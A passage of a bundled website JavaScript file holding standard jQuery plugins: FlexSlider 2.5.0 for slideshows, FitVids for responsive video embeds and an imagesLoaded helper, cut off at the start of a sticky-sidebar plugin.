		if ($indexContainerChildren.size() == $fade_object.elements.length) {
			var count = $fade_object.elements.length;
			for (var i = 0; i < count; i++) {
				$("a", $indexContainer).click(function (event) {
					event.preventDefault()
				});
				$.createIndexHandler($fade_object, i, $indexContainerChildren[i])
			}
		} else {
			alert("There is a different number of items in the menu and slides. There needs to be the same number in both.\nThere are " + $indexContainerChildren.size() + " in the indexContainer.\nThere are " + $fade_object.elements.length + " in the slides container.")
		}
	};
	$.innerFadeIndex = function ($fade_object) {
		var $indexContainer = $($fade_object.settings.indexContainer);
		if ($(":visible", $indexContainer).size() <= 0) {
			$.createIndexes($fade_object)
		} else {
			$.linkIndexes($fade_object)
		}
	};
	$.currentItem = function ($fade_object, current) {
		var $container = $($fade_object.settings.currentItemContainer);
		$container.text(current + 1)
	};
	$.totalItems = function ($fade_object) {
		var $container = $($fade_object.settings.totalItemsContainer);
		$container.text($fade_object.elements.length)
	}
})(jQuery);
//jQuery FlexSlider v2.5.0  Copyright 2012 WooThemes Contributing Author: Tyler Smith
!function ($) {
	$.flexslider = function (e, t) {
		var a = $(e);
		a.vars = $.extend({}, $.flexslider.defaults, t);
		var n = a.vars.namespace, i = window.navigator && window.navigator.msPointerEnabled && window.MSGesture, s = ("ontouchstart"in window || i || window.DocumentTouch && document instanceof DocumentTouch) && a.vars.touch, r = "click touchend MSPointerUp keyup", o = "", l, c = "vertical" === a.vars.direction, d = a.vars.reverse, u = a.vars.itemWidth > 0, v = "fade" === a.vars.animation, p = "" !== a.vars.asNavFor, m = {}, f = !0;
		$.data(e, "flexslider", a), m = {
			init: function () {
				a.animating = !1, a.currentSlide = parseInt(a.vars.startAt ? a.vars.startAt : 0, 10), isNaN(a.currentSlide) && (a.currentSlide = 0), a.animatingTo = a.currentSlide, a.atEnd = 0 === a.currentSlide || a.currentSlide === a.last, a.containerSelector = a.vars.selector.substr(0, a.vars.selector.search(" ")), a.slides = $(a.vars.selector, a), a.container = $(a.containerSelector, a), a.count = a.slides.length, a.syncExists = $(a.vars.sync).length > 0, "slide" === a.vars.animation && (a.vars.animation = "swing"), a.prop = c ? "top" : "marginLeft", a.args = {}, a.manualPause = !1, a.stopped = !1, a.started = !1, a.startTimeout = null, a.transitions = !a.vars.video && !v && a.vars.useCSS && function () {
						var e = document.createElement("div"), t = ["perspectiveProperty", "WebkitPerspective", "MozPerspective", "OPerspective", "msPerspective"];
						for (var n in t) {
							if (void 0 !== e.style[t[n]]) {
								return a.pfx = t[n].replace("Perspective", "").toLowerCase(), a.prop = "-" + a.pfx + "-transform", !0;
							}
						}
						return !1
					}(), a.ensureAnimationEnd = "", "" !== a.vars.controlsContainer && (a.controlsContainer = $(a.vars.controlsContainer).length > 0 && $(a.vars.controlsContainer)), "" !== a.vars.manualControls && (a.manualControls = $(a.vars.manualControls).length > 0 && $(a.vars.manualControls)), "" !== a.vars.customDirectionNav && (a.customDirectionNav = 2 === $(a.vars.customDirectionNav).length && $(a.vars.customDirectionNav)), a.vars.randomize && (a.slides.sort(function () {
					return Math.round(Math.random()) - .5
				}), a.container.empty().append(a.slides)), a.doMath(), a.setup("init"), a.vars.controlNav && m.controlNav.setup(), a.vars.directionNav && m.directionNav.setup(), a.vars.keyboard && (1 === $(a.containerSelector).length || a.vars.multipleKeyboard) && $(document).bind("keyup", function (e) {
					var t = e.keyCode;
					if (!a.animating && (39 === t || 37 === t)) {
						var n = 39 === t ? a.getTarget("next") : 37 === t ? a.getTarget("prev") : !1;
						a.flexAnimate(n, a.vars.pauseOnAction)
					}
				}), a.vars.mousewheel && a.bind("mousewheel", function (e, t, n, i) {
					e.preventDefault();
					var s = a.getTarget(0 > t ? "next" : "prev");
					a.flexAnimate(s, a.vars.pauseOnAction)
				}), a.vars.pausePlay && m.pausePlay.setup(), a.vars.slideshow && a.vars.pauseInvisible && m.pauseInvisible.init(), a.vars.slideshow && (a.vars.pauseOnHover && a.hover(function () {
					a.manualPlay || a.manualPause || a.pause()
				}, function () {
					a.manualPause || a.manualPlay || a.stopped || a.play()
				}), a.vars.pauseInvisible && m.pauseInvisible.isHidden() || (a.vars.initDelay > 0 ? a.startTimeout = setTimeout(a.play, a.vars.initDelay) : a.play())), p && m.asNav.setup(), s && a.vars.touch && m.touch(), (!v || v && a.vars.smoothHeight) && $(window).bind("resize orientationchange focus", m.resize), a.find("img").attr("draggable", "false"), setTimeout(function () {
					a.vars.start(a)
				}, 200)
			}, asNav: {
				setup: function () {
					a.asNav = !0, a.animatingTo = Math.floor(a.currentSlide / a.move), a.currentItem = a.currentSlide, a.slides.removeClass(n + "active-slide").eq(a.currentItem).addClass(n + "active-slide"), i ? (e._slider = a, a.slides.each(function () {
						var e = this;
						e._gesture = new MSGesture, e._gesture.target = e, e.addEventListener("MSPointerDown", function (e) {
							e.preventDefault(), e.currentTarget._gesture && e.currentTarget._gesture.addPointer(e.pointerId)
						}, !1), e.addEventListener("MSGestureTap", function (e) {
							e.preventDefault();
							var t = $(this), n = t.index();
							$(a.vars.asNavFor).data("flexslider").animating || t.hasClass("active") || (a.direction = a.currentItem < n ? "next" : "prev", a.flexAnimate(n, a.vars.pauseOnAction, !1, !0, !0))
						})
					})) : a.slides.on(r, function (e) {
						e.preventDefault();
						var t = $(this), i = t.index(), s = t.offset().left - $(a).scrollLeft();
						0 >= s && t.hasClass(n + "active-slide") ? a.flexAnimate(a.getTarget("prev"), !0) : $(a.vars.asNavFor).data("flexslider").animating || t.hasClass(n + "active-slide") || (a.direction = a.currentItem < i ? "next" : "prev", a.flexAnimate(i, a.vars.pauseOnAction, !1, !0, !0))
					})
				}
			}, controlNav: {
				setup: function () {
					a.manualControls ? m.controlNav.setupManual() : m.controlNav.setupPaging()
				}, setupPaging: function () {
					var e = "thumbnails" === a.vars.controlNav ? "control-thumbs" : "control-paging", t = 1, i, s;
					if (a.controlNavScaffold = $('<ol class="' + n + "control-nav " + n + e + '"></ol>'), a.pagingCount > 1) {
						for (var l = 0; l < a.pagingCount; l++) {
							if (s = a.slides.eq(l), i = "thumbnails" === a.vars.controlNav ? '<img src="' + s.attr("data-thumb") + '"/>' : "<a>" + t + "</a>", "thumbnails" === a.vars.controlNav && !0 === a.vars.thumbCaptions) {
								var c = s.attr("data-thumbcaption");
								"" !== c && void 0 !== c && (i += '<span class="' + n + 'caption">' + c + "</span>")
							}
							a.controlNavScaffold.append("<li>" + i + "</li>"), t++
						}
					}
					a.controlsContainer ? $(a.controlsContainer).append(a.controlNavScaffold) : a.append(a.controlNavScaffold), m.controlNav.set(), m.controlNav.active(), a.controlNavScaffold.delegate("a, img", r, function (e) {
						if (e.preventDefault(), "" === o || o === e.type) {
							var t = $(this), i = a.controlNav.index(t);
							t.hasClass(n + "active") || (a.direction = i > a.currentSlide ? "next" : "prev", a.flexAnimate(i, a.vars.pauseOnAction))
						}
						"" === o && (o = e.type), m.setToClearWatchedEvent()
					})
				}, setupManual: function () {
					a.controlNav = a.manualControls, m.controlNav.active(), a.controlNav.bind(r, function (e) {
						if (e.preventDefault(), "" === o || o === e.type) {
							var t = $(this), i = a.controlNav.index(t);
							t.hasClass(n + "active") || (a.direction = i > a.currentSlide ? "next" : "prev", a.flexAnimate(i, a.vars.pauseOnAction))
						}
						"" === o && (o = e.type), m.setToClearWatchedEvent()
					})
				}, set: function () {
					var e = "thumbnails" === a.vars.controlNav ? "img" : "a";
					a.controlNav = $("." + n + "control-nav li " + e, a.controlsContainer ? a.controlsContainer : a)
				}, active: function () {
					a.controlNav.removeClass(n + "active").eq(a.animatingTo).addClass(n + "active")
				}, update: function (e, t) {
					a.pagingCount > 1 && "add" === e ? a.controlNavScaffold.append($("<li><a>" + a.count + "</a></li>")) : 1 === a.pagingCount ? a.controlNavScaffold.find("li").remove() : a.controlNav.eq(t).closest("li").remove(), m.controlNav.set(), a.pagingCount > 1 && a.pagingCount !== a.controlNav.length ? a.update(t, e) : m.controlNav.active()
				}
			}, directionNav: {
				setup: function () {
					var e = $('<ul class="' + n + 'direction-nav"><li class="' + n + 'nav-prev"><a class="' + n + 'prev" href="#">' + a.vars.prevText + '</a></li><li class="' + n + 'nav-next"><a class="' + n + 'next" href="#">' + a.vars.nextText + "</a></li></ul>");
					a.customDirectionNav ? a.directionNav = a.customDirectionNav : a.controlsContainer ? ($(a.controlsContainer).append(e), a.directionNav = $("." + n + "direction-nav li a", a.controlsContainer)) : (a.append(e), a.directionNav = $("." + n + "direction-nav li a", a)), m.directionNav.update(), a.directionNav.bind(r, function (e) {
						e.preventDefault();
						var t;
						("" === o || o === e.type) && (t = a.getTarget($(this).hasClass(n + "next") ? "next" : "prev"), a.flexAnimate(t, a.vars.pauseOnAction)), "" === o && (o = e.type), m.setToClearWatchedEvent()
					})
				}, update: function () {
					var e = n + "disabled";
					1 === a.pagingCount ? a.directionNav.addClass(e).attr("tabindex", "-1") : a.vars.animationLoop ? a.directionNav.removeClass(e).removeAttr("tabindex") : 0 === a.animatingTo ? a.directionNav.removeClass(e).filter("." + n + "prev").addClass(e).attr("tabindex", "-1") : a.animatingTo === a.last ? a.directionNav.removeClass(e).filter("." + n + "next").addClass(e).attr("tabindex", "-1") : a.directionNav.removeClass(e).removeAttr("tabindex")
				}
			}, pausePlay: {
				setup: function () {
					var e = $('<div class="' + n + 'pauseplay"><a></a></div>');
					a.controlsContainer ? (a.controlsContainer.append(e), a.pausePlay = $("." + n + "pauseplay a", a.controlsContainer)) : (a.append(e), a.pausePlay = $("." + n + "pauseplay a", a)), m.pausePlay.update(a.vars.slideshow ? n + "pause" : n + "play"), a.pausePlay.bind(r, function (e) {
						e.preventDefault(), ("" === o || o === e.type) && ($(this).hasClass(n + "pause") ? (a.manualPause = !0, a.manualPlay = !1, a.pause()) : (a.manualPause = !1, a.manualPlay = !0, a.play())), "" === o && (o = e.type), m.setToClearWatchedEvent()
					})
				}, update: function (e) {
					"play" === e ? a.pausePlay.removeClass(n + "pause").addClass(n + "play").html(a.vars.playText) : a.pausePlay.removeClass(n + "play").addClass(n + "pause").html(a.vars.pauseText)
				}
			}, touch: function () {
				function t(t) {
					t.stopPropagation(), a.animating ? t.preventDefault() : (a.pause(), e._gesture.addPointer(t.pointerId), w = 0, p = c ? a.h : a.w, f = Number(new Date), l = u && d && a.animatingTo === a.last ? 0 : u && d ? a.limit - (a.itemW + a.vars.itemMargin) * a.move * a.animatingTo : u && a.currentSlide === a.last ? a.limit : u ? (a.itemW + a.vars.itemMargin) * a.move * a.currentSlide : d ? (a.last - a.currentSlide + a.cloneOffset) * p : (a.currentSlide + a.cloneOffset) * p)
				}

				function n(t) {
					t.stopPropagation();
					var a = t.target._slider;
					if (a) {
						var n = -t.translationX, i = -t.translationY;
						return w += c ? i : n, m = w, y = c ? Math.abs(w) < Math.abs(-n) : Math.abs(w) < Math.abs(-i), t.detail === t.MSGESTURE_FLAG_INERTIA ? void setImmediate(function () {
							e._gesture.stop()
						}) : void((!y || Number(new Date) - f > 500) && (t.preventDefault(), !v && a.transitions && (a.vars.animationLoop || (m = w / (0 === a.currentSlide && 0 > w || a.currentSlide === a.last && w > 0 ? Math.abs(w) / p + 2 : 1)), a.setProps(l + m, "setTouch"))))
					}
				}

				function s(e) {
					e.stopPropagation();
					var t = e.target._slider;
					if (t) {
						if (t.animatingTo === t.currentSlide && !y && null !== m) {
							var a = d ? -m : m, n = t.getTarget(a > 0 ? "next" : "prev");
							t.canAdvance(n) && (Number(new Date) - f < 550 && Math.abs(a) > 50 || Math.abs(a) > p / 2) ? t.flexAnimate(n, t.vars.pauseOnAction) : v || t.flexAnimate(t.currentSlide, t.vars.pauseOnAction, !0)
						}
						r = null, o = null, m = null, l = null, w = 0
					}
				}

				var r, o, l, p, m, f, g, h, S, y = !1, x = 0, b = 0, w = 0;
				i ? (e.style.msTouchAction = "none", e._gesture = new MSGesture, e._gesture.target = e, e.addEventListener("MSPointerDown", t, !1), e._slider = a, e.addEventListener("MSGestureChange", n, !1), e.addEventListener("MSGestureEnd", s, !1)) : (g = function (t) {
					a.animating ? t.preventDefault() : (window.navigator.msPointerEnabled || 1 === t.touches.length) && (a.pause(), p = c ? a.h : a.w, f = Number(new Date), x = t.touches[0].pageX, b = t.touches[0].pageY, l = u && d && a.animatingTo === a.last ? 0 : u && d ? a.limit - (a.itemW + a.vars.itemMargin) * a.move * a.animatingTo : u && a.currentSlide === a.last ? a.limit : u ? (a.itemW + a.vars.itemMargin) * a.move * a.currentSlide : d ? (a.last - a.currentSlide + a.cloneOffset) * p : (a.currentSlide + a.cloneOffset) * p, r = c ? b : x, o = c ? x : b, e.addEventListener("touchmove", h, !1), e.addEventListener("touchend", S, !1))
				}, h = function (e) {
					x = e.touches[0].pageX, b = e.touches[0].pageY, m = c ? r - b : r - x, y = c ? Math.abs(m) < Math.abs(x - o) : Math.abs(m) < Math.abs(b - o);
					var t = 500;
					(!y || Number(new Date) - f > t) && (e.preventDefault(), !v && a.transitions && (a.vars.animationLoop || (m /= 0 === a.currentSlide && 0 > m || a.currentSlide === a.last && m > 0 ? Math.abs(m) / p + 2 : 1), a.setProps(l + m, "setTouch")))
				}, S = function (t) {
					if (e.removeEventListener("touchmove", h, !1), a.animatingTo === a.currentSlide && !y && null !== m) {
						var n = d ? -m : m, i = a.getTarget(n > 0 ? "next" : "prev");
						a.canAdvance(i) && (Number(new Date) - f < 550 && Math.abs(n) > 50 || Math.abs(n) > p / 2) ? a.flexAnimate(i, a.vars.pauseOnAction) : v || a.flexAnimate(a.currentSlide, a.vars.pauseOnAction, !0)
					}
					e.removeEventListener("touchend", S, !1), r = null, o = null, m = null, l = null
				}, e.addEventListener("touchstart", g, !1))
			}, resize: function () {
				!a.animating && a.is(":visible") && (u || a.doMath(), v ? m.smoothHeight() : u ? (a.slides.width(a.computedW), a.update(a.pagingCount), a.setProps()) : c ? (a.viewport.height(a.h), a.setProps(a.h, "setTotal")) : (a.vars.smoothHeight && m.smoothHeight(), a.newSlides.width(a.computedW), a.setProps(a.computedW, "setTotal")))
			}, smoothHeight: function (e) {
				if (!c || v) {
					var t = v ? a : a.viewport;
					e ? t.animate({height: a.slides.eq(a.animatingTo).height()}, e) : t.height(a.slides.eq(a.animatingTo).height())
				}
			}, sync: function (e) {
				var t = $(a.vars.sync).data("flexslider"), n = a.animatingTo;
				switch (e) {
					case"animate":
						t.flexAnimate(n, a.vars.pauseOnAction, !1, !0);
						break;
					case"play":
						t.playing || t.asNav || t.play();
						break;
					case"pause":
						t.pause()
				}
			}, uniqueID: function (e) {
				return e.filter("[id]").add(e.find("[id]")).each(function () {
					var e = $(this);
					e.attr("id", e.attr("id") + "_clone")
				}), e
			}, pauseInvisible: {
				visProp: null, init: function () {
					var e = m.pauseInvisible.getHiddenProp();
					if (e) {
						var t = e.replace(/[H|h]idden/, "") + "visibilitychange";
						document.addEventListener(t, function () {
							m.pauseInvisible.isHidden() ? a.startTimeout ? clearTimeout(a.startTimeout) : a.pause() : a.started ? a.play() : a.vars.initDelay > 0 ? setTimeout(a.play, a.vars.initDelay) : a.play()
						})
					}
				}, isHidden: function () {
					var e = m.pauseInvisible.getHiddenProp();
					return e ? document[e] : !1
				}, getHiddenProp: function () {
					var e = ["webkit", "moz", "ms", "o"];
					if ("hidden"in document) {
						return "hidden";
					}
					for (var t = 0; t < e.length; t++) {
						if (e[t] + "Hidden"in document) {
							return e[t] + "Hidden";
						}
					}
					return null
				}
			}, setToClearWatchedEvent: function () {
				clearTimeout(l), l = setTimeout(function () {
					o = ""
				}, 3e3)
			}
		}, a.flexAnimate = function (e, t, i, r, o) {
			if (a.vars.animationLoop || e === a.currentSlide || (a.direction = e > a.currentSlide ? "next" : "prev"), p && 1 === a.pagingCount && (a.direction = a.currentItem < e ? "next" : "prev"), !a.animating && (a.canAdvance(e, o) || i) && a.is(":visible")) {
				if (p && r) {
					var l = $(a.vars.asNavFor).data("flexslider");
					if (a.atEnd = 0 === e || e === a.count - 1, l.flexAnimate(e, !0, !1, !0, o), a.direction = a.currentItem < e ? "next" : "prev", l.direction = a.direction, Math.ceil((e + 1) / a.visible) - 1 === a.currentSlide || 0 === e) {
						return a.currentItem = e, a.slides.removeClass(n + "active-slide").eq(e).addClass(n + "active-slide"), !1;
					}
					a.currentItem = e, a.slides.removeClass(n + "active-slide").eq(e).addClass(n + "active-slide"), e = Math.floor(e / a.visible)
				}
				if (a.animating = !0, a.animatingTo = e, t && a.pause(), a.vars.before(a), a.syncExists && !o && m.sync("animate"), a.vars.controlNav && m.controlNav.active(), u || a.slides.removeClass(n + "active-slide").eq(e).addClass(n + "active-slide"), a.atEnd = 0 === e || e === a.last, a.vars.directionNav && m.directionNav.update(), e === a.last && (a.vars.end(a), a.vars.animationLoop || a.pause()), v) {
					s ? (a.slides.eq(a.currentSlide).css({
						opacity: 0,
						zIndex: 1
					}), a.slides.eq(e).css({opacity: 1, zIndex: 2}), a.wrapup(f)) : (a.slides.eq(a.currentSlide).css({zIndex: 1}).animate({opacity: 0}, a.vars.animationSpeed, a.vars.easing), a.slides.eq(e).css({zIndex: 2}).animate({opacity: 1}, a.vars.animationSpeed, a.vars.easing, a.wrapup));
				} else {
					var f = c ? a.slides.filter(":first").height() : a.computedW, g, h, S;
					u ? (g = a.vars.itemMargin, S = (a.itemW + g) * a.move * a.animatingTo, h = S > a.limit && 1 !== a.visible ? a.limit : S) : h = 0 === a.currentSlide && e === a.count - 1 && a.vars.animationLoop && "next" !== a.direction ? d ? (a.count + a.cloneOffset) * f : 0 : a.currentSlide === a.last && 0 === e && a.vars.animationLoop && "prev" !== a.direction ? d ? 0 : (a.count + 1) * f : d ? (a.count - 1 - e + a.cloneOffset) * f : (e + a.cloneOffset) * f, a.setProps(h, "", a.vars.animationSpeed), a.transitions ? (a.vars.animationLoop && a.atEnd || (a.animating = !1, a.currentSlide = a.animatingTo), a.container.unbind("webkitTransitionEnd transitionend"), a.container.bind("webkitTransitionEnd transitionend", function () {
						clearTimeout(a.ensureAnimationEnd), a.wrapup(f)
					}), clearTimeout(a.ensureAnimationEnd), a.ensureAnimationEnd = setTimeout(function () {
						a.wrapup(f)
					}, a.vars.animationSpeed + 100)) : a.container.animate(a.args, a.vars.animationSpeed, a.vars.easing, function () {
						a.wrapup(f)
					})
				}
				a.vars.smoothHeight && m.smoothHeight(a.vars.animationSpeed)
			}
		}, a.wrapup = function (e) {
			v || u || (0 === a.currentSlide && a.animatingTo === a.last && a.vars.animationLoop ? a.setProps(e, "jumpEnd") : a.currentSlide === a.last && 0 === a.animatingTo && a.vars.animationLoop && a.setProps(e, "jumpStart")), a.animating = !1, a.currentSlide = a.animatingTo, a.vars.after(a)
		}, a.animateSlides = function () {
			!a.animating && f && a.flexAnimate(a.getTarget("next"))
		}, a.pause = function () {
			clearInterval(a.animatedSlides), a.animatedSlides = null, a.playing = !1, a.vars.pausePlay && m.pausePlay.update("play"), a.syncExists && m.sync("pause")
		}, a.play = function () {
			a.playing && clearInterval(a.animatedSlides), a.animatedSlides = a.animatedSlides || setInterval(a.animateSlides, a.vars.slideshowSpeed), a.started = a.playing = !0, a.vars.pausePlay && m.pausePlay.update("pause"), a.syncExists && m.sync("play")
		}, a.stop = function () {
			a.pause(), a.stopped = !0
		}, a.canAdvance = function (e, t) {
			var n = p ? a.pagingCount - 1 : a.last;
			return t ? !0 : p && a.currentItem === a.count - 1 && 0 === e && "prev" === a.direction ? !0 : p && 0 === a.currentItem && e === a.pagingCount - 1 && "next" !== a.direction ? !1 : e !== a.currentSlide || p ? a.vars.animationLoop ? !0 : a.atEnd && 0 === a.currentSlide && e === n && "next" !== a.direction ? !1 : a.atEnd && a.currentSlide === n && 0 === e && "next" === a.direction ? !1 : !0 : !1
		}, a.getTarget = function (e) {
			return a.direction = e, "next" === e ? a.currentSlide === a.last ? 0 : a.currentSlide + 1 : 0 === a.currentSlide ? a.last : a.currentSlide - 1
		}, a.setProps = function (e, t, n) {
			var i = function () {
				var n = e ? e : (a.itemW + a.vars.itemMargin) * a.move * a.animatingTo, i = function () {
					if (u) {
						return "setTouch" === t ? e : d && a.animatingTo === a.last ? 0 : d ? a.limit - (a.itemW + a.vars.itemMargin) * a.move * a.animatingTo : a.animatingTo === a.last ? a.limit : n;
					}
					switch (t) {
						case"setTotal":
							return d ? (a.count - 1 - a.currentSlide + a.cloneOffset) * e : (a.currentSlide + a.cloneOffset) * e;
						case"setTouch":
							return d ? e : e;
						case"jumpEnd":
							return d ? e : a.count * e;
						case"jumpStart":
							return d ? a.count * e : e;
						default:
							return e
					}
				}();
				return -1 * i + "px"
			}();
			a.transitions && (i = c ? "translate3d(0," + i + ",0)" : "translate3d(" + i + ",0,0)", n = void 0 !== n ? n / 1e3 + "s" : "0s", a.container.css("-" + a.pfx + "-transition-duration", n), a.container.css("transition-duration", n)), a.args[a.prop] = i, (a.transitions || void 0 === n) && a.container.css(a.args), a.container.css("transform", i)
		}, a.setup = function (e) {
			if (v) {
				a.slides.css({width: "100%", "float": "left", marginRight: "-100%", position: "relative"}), "init" === e && (s ? a.slides.css({opacity: 0, display: "block", webkitTransition: "opacity " + a.vars.animationSpeed / 1e3 + "s ease", zIndex: 1}).eq(a.currentSlide).css({
					opacity: 1,
					zIndex: 2
				}) : 0 == a.vars.fadeFirstSlide ? a.slides.css({opacity: 0, display: "block", zIndex: 1}).eq(a.currentSlide).css({zIndex: 2}).css({opacity: 1}) : a.slides.css({
					opacity: 0,
					display: "block",
					zIndex: 1
				}).eq(a.currentSlide).css({zIndex: 2}).animate({opacity: 1}, a.vars.animationSpeed, a.vars.easing)), a.vars.smoothHeight && m.smoothHeight();
			} else {
				var t, i;
				"init" === e && (a.viewport = $('<div class="' + n + 'viewport"></div>').css({
					overflow: "hidden",
					position: "relative"
				}).appendTo(a).append(a.container), a.cloneCount = 0, a.cloneOffset = 0, d && (i = $.makeArray(a.slides).reverse(), a.slides = $(i), a.container.empty().append(a.slides))), a.vars.animationLoop && !u && (a.cloneCount = 2, a.cloneOffset = 1, "init" !== e && a.container.find(".clone").remove(), a.container.append(m.uniqueID(a.slides.first().clone().addClass("clone")).attr("aria-hidden", "true")).prepend(m.uniqueID(a.slides.last().clone().addClass("clone")).attr("aria-hidden", "true"))), a.newSlides = $(a.vars.selector, a), t = d ? a.count - 1 - a.currentSlide + a.cloneOffset : a.currentSlide + a.cloneOffset, c && !u ? (a.container.height(200 * (a.count + a.cloneCount) + "%").css("position", "absolute").width("100%"), setTimeout(function () {
					a.newSlides.css({display: "block"}), a.doMath(), a.viewport.height(a.h), a.setProps(t * a.h, "init")
				}, "init" === e ? 100 : 0)) : (a.container.width(200 * (a.count + a.cloneCount) + "%"), a.setProps(t * a.computedW, "init"), setTimeout(function () {
					a.doMath(), a.newSlides.css({width: a.computedW, "float": "left", display: "block"}), a.vars.smoothHeight && m.smoothHeight()
				}, "init" === e ? 100 : 0))
			}
			u || a.slides.removeClass(n + "active-slide").eq(a.currentSlide).addClass(n + "active-slide"), a.vars.init(a)
		}, a.doMath = function () {
			var e = a.slides.first(), t = a.vars.itemMargin, n = a.vars.minItems, i = a.vars.maxItems;
			a.w = void 0 === a.viewport ? a.width() : a.viewport.width(), a.h = e.height(), a.boxPadding = e.outerWidth() - e.width(), u ? (a.itemT = a.vars.itemWidth + t, a.minW = n ? n * a.itemT : a.w, a.maxW = i ? i * a.itemT - t : a.w, a.itemW = a.minW > a.w ? (a.w - t * (n - 1)) / n : a.maxW < a.w ? (a.w - t * (i - 1)) / i : a.vars.itemWidth > a.w ? a.w : a.vars.itemWidth, a.visible = Math.floor(a.w / a.itemW), a.move = a.vars.move > 0 && a.vars.move < a.visible ? a.vars.move : a.visible, a.pagingCount = Math.ceil((a.count - a.visible) / a.move + 1), a.last = a.pagingCount - 1, a.limit = 1 === a.pagingCount ? 0 : a.vars.itemWidth > a.w ? a.itemW * (a.count - 1) + t * (a.count - 1) : (a.itemW + t) * a.count - a.w - t) : (a.itemW = a.w, a.pagingCount = a.count, a.last = a.count - 1), a.computedW = a.itemW - a.boxPadding
		}, a.update = function (e, t) {
			a.doMath(), u || (e < a.currentSlide ? a.currentSlide += 1 : e <= a.currentSlide && 0 !== e && (a.currentSlide -= 1), a.animatingTo = a.currentSlide), a.vars.controlNav && !a.manualControls && ("add" === t && !u || a.pagingCount > a.controlNav.length ? m.controlNav.update("add") : ("remove" === t && !u || a.pagingCount < a.controlNav.length) && (u && a.currentSlide > a.last && (a.currentSlide -= 1, a.animatingTo -= 1), m.controlNav.update("remove", a.last))), a.vars.directionNav && m.directionNav.update()
		}, a.addSlide = function (e, t) {
			var n = $(e);
			a.count += 1, a.last = a.count - 1, c && d ? void 0 !== t ? a.slides.eq(a.count - t).after(n) : a.container.prepend(n) : void 0 !== t ? a.slides.eq(t).before(n) : a.container.append(n), a.update(t, "add"), a.slides = $(a.vars.selector + ":not(.clone)", a), a.setup(), a.vars.added(a)
		}, a.removeSlide = function (e) {
			var t = isNaN(e) ? a.slides.index($(e)) : e;
			a.count -= 1, a.last = a.count - 1, isNaN(e) ? $(e, a.slides).remove() : c && d ? a.slides.eq(a.last).remove() : a.slides.eq(e).remove(), a.doMath(), a.update(t, "remove"), a.slides = $(a.vars.selector + ":not(.clone)", a), a.setup(), a.vars.removed(a)
		}, m.init()
	}, $(window).blur(function (e) {
		focused = !1
	}).focus(function (e) {
		focused = !0
	}), $.flexslider.defaults = {
		namespace: "flex-",
		selector: ".slides > li",
		animation: "fade",
		easing: "swing",
		direction: "horizontal",
		reverse: !1,
		animationLoop: !0,
		smoothHeight: !1,
		startAt: 0,
		slideshow: !0,
		slideshowSpeed: 7e3,
		animationSpeed: 600,
		initDelay: 0,
		randomize: !1,
		fadeFirstSlide: !0,
		thumbCaptions: !1,
		pauseOnAction: !0,
		pauseOnHover: !1,
		pauseInvisible: !0,
		useCSS: !0,
		touch: !0,
		video: !1,
		controlNav: !0,
		directionNav: !0,
		prevText: "Previous",
		nextText: "Next",
		keyboard: !0,
		multipleKeyboard: !1,
		mousewheel: !1,
		pausePlay: !1,
		pauseText: "Pause",
		playText: "Play",
		controlsContainer: "",
		manualControls: "",
		customDirectionNav: "",
		sync: "",
		asNavFor: "",
		itemWidth: 0,
		itemMargin: 0,
		minItems: 1,
		maxItems: 0,
		move: 0,
		allowOneSlide: !0,
		start: function () {
		},
		before: function () {
		},
		after: function () {
		},
		end: function () {
		},
		added: function () {
		},
		removed: function () {
		},
		init: function () {
		}
	}, $.fn.flexslider = function (e) {
		if (void 0 === e && (e = {}), "object" == typeof e) {
			return this.each(function () {
				var t = $(this), a = e.selector ? e.selector : ".slides > li", n = t.find(a);
				1 === n.length && e.allowOneSlide === !0 || 0 === n.length ? (n.fadeIn(400), e.start && e.start(t)) : void 0 === t.data("flexslider") && new $.flexslider(this, e)
			});
		}
		var t = $(this).data("flexslider");
		switch (e) {
			case"play":
				t.play();
				break;
			case"pause":
				t.pause();
				break;
			case"stop":
				t.stop();
				break;
			case"next":
				t.flexAnimate(t.getTarget("next"), !0);
				break;
			case"prev":
			case"previous":
				t.flexAnimate(t.getTarget("prev"), !0);
				break;
			default:
				"number" == typeof e && t.flexAnimate(e, !0)
		}
	}
}(jQuery);
//FitVids
(function (e) {
	"use strict";
	e.fn.fitVids = function (t) {
		var n = {customSelector: null};
		if (t) {
			e.extend(n, t)
		}
		return this.each(function () {
			var t = ["iframe[src*='player.vimeo.com']", "iframe[src*='www.youtube.com']", "iframe[src*='www.youtube-nocookie.com']", "iframe[src*='www.dailymotion.com']", "iframe[src*='www.kickstarter.com']", "object", "embed"];
			if (n.customSelector) {
				t.push(n.customSelector)
			}
			var r = e(this).find(t.join(","));
			r.each(function () {
				var t = e(this);
				if (this.tagName.toLowerCase() === "embed" && t.parent("object").length || t.parent(".fluid-width-video-wrapper").length) {
					return
				}
				var n = this.tagName.toLowerCase() === "object" || t.attr("height") && !isNaN(parseInt(t.attr("height"), 10)) ? parseInt(t.attr("height"), 10) : t.height(), r = !isNaN(parseInt(t.attr("width"), 10)) ? parseInt(t.attr("width"), 10) : t.width(), i = n / r;
				if (!t.attr("id")) {
					var s = "fitvid" + Math.floor(Math.random() * 999999);
					t.attr("id", s)
				}
				t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top", i * 100 + "%");
				t.removeAttr("height").removeAttr("width")
			})
		})
	}
})(jQuery);
//Images Loaded
(function (c, n) {
	var l = "[data-uri]";
	c.fn.imagesLoaded = function (f) {
		function m() {
			var b = c(i), a = c(h);
			d && (h.length ? d.reject(e, b, a) : d.resolve(e));
			c.isFunction(f) && f.call(g, e, b, a)
		}

		function j(b, a) {
			b.src === l || -1 !== c.inArray(b, k) || (k.push(b), a ? h.push(b) : i.push(b), c.data(b, "imagesLoaded", {isBroken: a, src: b.src}), o && d.notifyWith(c(b), [a, e, c(i), c(h)]), e.length === k.length && (setTimeout(m), e.unbind(".imagesLoaded")))
		}

		var g = this, d = c.isFunction(c.Deferred) ? c.Deferred() : 0, o = c.isFunction(d.notify), e = g.find("img").add(g.filter("img")), k = [], i = [], h = [];
		c.isPlainObject(f) && c.each(f, function (b, a) {
			if ("callback" === b) {
				f = a;
			} else if (d) {
				d[b](a)
			}
		});
		e.length ? e.bind("load.imagesLoaded error.imagesLoaded", function (b) {
			j(b.target, "error" === b.type)
		}).each(function (b, a) {
			var d = a.src, e = c.data(a, "imagesLoaded");
			if (e && e.src === d) {
				j(a, e.isBroken);
			} else if (a.complete && a.naturalWidth !== n) {
				j(a, 0 === a.naturalWidth || 0 === a.naturalHeight);
			} else if (a.readyState || a.complete) {
				a.src = l, a.src = d
			}
		}) : m();
		return d ? d.promise(g) : g
	}
})(jQuery);
//Sticky Sidebars
!function (i) {
	i.fn.theiaStickySidebar = function (t) {
